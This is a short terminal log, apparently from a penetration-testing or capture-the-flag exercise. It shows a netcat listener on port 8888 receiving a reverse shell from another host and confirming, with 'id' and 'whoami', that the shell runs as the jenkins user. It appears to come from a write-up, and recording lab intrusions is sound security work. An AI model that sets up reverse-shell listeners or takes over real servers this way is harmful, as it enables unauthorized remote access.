 ┌──(parallels㉿localhost)-[/media/psf/Home/Downloads]
└─$ nc -lvp 8888
listening on [any] 8888 ...
172.20.10.2: inverse host lookup failed: Unknown host
connect to [172.20.10.6] from (UNKNOWN) [172.20.10.2] 53694
bash: no job control in this shell
bash-4.2$ id
id
uid=997(jenkins) gid=995(jenkins) groups=995(jenkins) context=system_u:system_r:initrc_t:s0
bash-4.2$ whoami
whoami
jenkins
bash-4.2$